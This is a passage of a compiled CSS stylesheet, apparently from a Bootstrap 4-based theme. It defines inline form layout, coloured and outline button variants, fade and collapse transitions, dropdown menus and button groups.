.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.25);
}

.form-inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.form-inline .form-check {
  width: 100%;
}

@media (min-width: 576px) {
  .form-inline label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 0;
  }
  .form-inline .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 0;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .form-inline .input-group,
  .form-inline .custom-select {
    width: auto;
  }
  .form-inline .form-check {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .form-inline .custom-control {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}

.btn {
  display: inline-block;
  font-weight: 400;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 2px solid transparent;
  padding: 0.81rem 0.7692rem;
  font-size: 1rem;
  line-height: 1;
  border-radius: 0;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .btn {
    -webkit-transition: none;
    transition: none;
  }
}

.btn:hover, .btn:focus {
  text-decoration: none;
}

.btn:focus, .btn.focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn.disabled, .btn:disabled {
  opacity: 0.65;
}

.btn:not(:disabled):not(.disabled) {
  cursor: pointer;
}

a.btn.disabled,
fieldset:disabled a.btn {
  pointer-events: none;
}

.btn-primary {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-primary:hover {
  color: #FFFFFF;
  background-color: #8159bd;
  border-color: #7a4fba;
}

.btn-primary:focus, .btn-primary.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
          box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #7a4fba;
  border-color: #7448b5;
}

.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
          box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
}

.btn-secondary, .note-btn-group .btn-default {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover {
  color: #FFFFFF;
  background-color: #747474;
  border-color: #6e6e6e;
}

.btn-secondary:focus, .note-btn-group .btn-default:focus, .btn-secondary.focus, .note-btn-group .focus.btn-default {
  -webkit-box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
          box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-secondary:not(:disabled):not(.disabled):active, .note-btn-group .btn-default:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .note-btn-group .btn-default:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #FFFFFF;
  background-color: #6e6e6e;
  border-color: #676767;
}

.btn-secondary:not(:disabled):not(.disabled):active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .note-btn-group .btn-default:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
          box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-success {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:hover {
  color: #FFFFFF;
  background-color: #25a270;
  border-color: #239768;
}

.btn-success:focus, .btn-success.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-success.disabled, .btn-success:disabled {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #239768;
  border-color: #208d61;
}

.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-info {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover {
  color: #212529;
  background-color: #35bbec;
  border-color: #29b7eb;
}

.btn-info:focus, .btn-info.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
          box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-info.disabled, .btn-info:disabled {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #29b7eb;
  border-color: #1eb3e9;
}

.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
          box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-warning {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover {
  color: #212529;
  background-color: #ffd51c;
  border-color: #ffd30f;
}

.btn-warning:focus, .btn-warning.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-warning.disabled, .btn-warning:disabled {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffd30f;
  border-color: #ffd002;
}

.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover {
  color: #FFFFFF;
  background-color: #f23722;
  border-color: #f12d16;
}

.btn-danger:focus, .btn-danger.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-danger.disabled, .btn-danger:disabled {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f12d16;
  border-color: #ec250e;
}

.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-light {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:hover {
  color: #212529;
  background-color: #ececec;
  border-color: #e6e6e6;
}

.btn-light:focus, .btn-light.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-light.disabled, .btn-light:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #dfdfdf;
}

.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-dark {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #1f1f1f;
  border-color: #191919;
}

.btn-dark:focus, .btn-dark.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
          box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #191919;
  border-color: #121212;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
          box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-grey {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:hover {
  color: #212529;
  background-color: #d2d2d2;
  border-color: #cccccc;
}

.btn-grey:focus, .btn-grey.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
          box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-grey.disabled, .btn-grey:disabled {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-grey:not(:disabled):not(.disabled):active, .btn-grey:not(:disabled):not(.disabled).active,
.show > .btn-grey.dropdown-toggle {
  color: #212529;
  background-color: #cccccc;
  border-color: #c5c5c5;
}

.btn-grey:not(:disabled):not(.disabled):active:focus, .btn-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-grey.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
          box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-noir {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-noir:focus, .btn-noir.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-noir.disabled, .btn-noir:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-noir:not(:disabled):not(.disabled):active, .btn-noir:not(:disabled):not(.disabled).active,
.show > .btn-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-noir:not(:disabled):not(.disabled):active:focus, .btn-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-noir.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-primary {
  color: #9674c8;
  background-color: transparent;
  background-image: none;
  border-color: #9674c8;
}

.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-outline-primary:focus, .btn-outline-primary.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
          box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
}

.btn-outline-primary.disabled, .btn-outline-primary:disabled {
  color: #9674c8;
  background-color: transparent;
}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #9674c8;
  border-color: #9674c8;
}

.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
          box-shadow: 0 0 0 0 rgba(150, 116, 200, 0.5);
}

.btn-outline-secondary {
  color: #878787;
  background-color: transparent;
  background-image: none;
  border-color: #878787;
}

.btn-outline-secondary:hover {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:focus, .btn-outline-secondary.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
          box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
  color: #878787;
  background-color: transparent;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #878787;
  border-color: #878787;
}

.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
          box-shadow: 0 0 0 0 rgba(135, 135, 135, 0.5);
}

.btn-outline-success {
  color: #2cc185;
  background-color: transparent;
  background-image: none;
  border-color: #2cc185;
}

.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-outline-success:focus, .btn-outline-success.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-success.disabled, .btn-outline-success:disabled {
  color: #2cc185;
  background-color: transparent;
}

.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
          box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.5);
}

.btn-outline-info {
  color: #58C7EF;
  background-color: transparent;
  background-image: none;
  border-color: #58C7EF;
}

.btn-outline-info:hover {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:focus, .btn-outline-info.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
          box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-info.disabled, .btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
  color: #212529;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
          box-shadow: 0 0 0 0 rgba(88, 199, 239, 0.5);
}

.btn-outline-warning {
  color: #FFDC42;
  background-color: transparent;
  background-image: none;
  border-color: #FFDC42;
}

.btn-outline-warning:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:focus, .btn-outline-warning.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-warning.disabled, .btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 220, 66, 0.5);
}

.btn-outline-danger {
  color: #F45846;
  background-color: transparent;
  background-image: none;
  border-color: #F45846;
}

.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:focus, .btn-outline-danger.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-danger.disabled, .btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
          box-shadow: 0 0 0 0 rgba(244, 88, 70, 0.5);
}

.btn-outline-light {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-color: #FFFFFF;
}

.btn-outline-light:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:focus, .btn-outline-light.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-light.disabled, .btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5);
}

.btn-outline-dark {
  color: #323232;
  background-color: transparent;
  background-image: none;
  border-color: #323232;
}

.btn-outline-dark:hover {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:focus, .btn-outline-dark.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
          box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-dark.disabled, .btn-outline-dark:disabled {
  color: #323232;
  background-color: transparent;
}

.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #323232;
  border-color: #323232;
}

.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
          box-shadow: 0 0 0 0 rgba(50, 50, 50, 0.5);
}

.btn-outline-grey {
  color: #e5e5e5;
  background-color: transparent;
  background-image: none;
  border-color: #e5e5e5;
}

.btn-outline-grey:hover {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:focus, .btn-outline-grey.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
          box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-grey.disabled, .btn-outline-grey:disabled {
  color: #e5e5e5;
  background-color: transparent;
}

.btn-outline-grey:not(:disabled):not(.disabled):active, .btn-outline-grey:not(:disabled):not(.disabled).active,
.show > .btn-outline-grey.dropdown-toggle {
  color: #212529;
  background-color: #e5e5e5;
  border-color: #e5e5e5;
}

.btn-outline-grey:not(:disabled):not(.disabled):active:focus, .btn-outline-grey:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-grey.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
          box-shadow: 0 0 0 0 rgba(229, 229, 229, 0.5);
}

.btn-outline-noir {
  color: #545454;
  background-color: transparent;
  background-image: none;
  border-color: #545454;
}

.btn-outline-noir:hover {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:focus, .btn-outline-noir.focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-outline-noir.disabled, .btn-outline-noir:disabled {
  color: #545454;
  background-color: transparent;
}

.btn-outline-noir:not(:disabled):not(.disabled):active, .btn-outline-noir:not(:disabled):not(.disabled).active,
.show > .btn-outline-noir.dropdown-toggle {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-outline-noir:not(:disabled):not(.disabled):active:focus, .btn-outline-noir:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-noir.dropdown-toggle:focus {
  -webkit-box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
          box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-link {
  font-weight: 400;
  color: #a07ed2;
  background-color: transparent;
}

.btn-link:hover {
  color: #7645be;
  text-decoration: underline;
  background-color: transparent;
  border-color: transparent;
}

.btn-link:focus, .btn-link.focus {
  text-decoration: underline;
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-link:disabled, .btn-link.disabled {
  color: #878787;
  pointer-events: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 0.9231rem 0.7692rem;
  font-size: 1.154rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 0.6923rem 0.7692rem;
  font-size: 0.8462rem;
  line-height: 1;
  border-radius: 0;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}

@media screen and (prefers-reduced-motion: reduce) {
  .fade {
    -webkit-transition: none;
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .collapsing {
    -webkit-transition: none;
    transition: none;
  }
}

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative;
}

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.8462rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #545454;
  text-align: left;
  list-style: none;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
}

.dropdown-menu-right {
  right: 0;
  left: auto;
}

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropright .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropleft .dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropleft .dropdown-toggle::after {
  display: none;
}

.dropleft .dropdown-toggle::before {
  display: inline-block;
  width: 0;
  height: 0;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #eceeef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.7rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active, .dropdown-item:active {
  color: #9674c8;
  text-decoration: none;
  background-color: transparent;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #878787;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.8462rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.8462rem;
  color: #878787;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.7rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

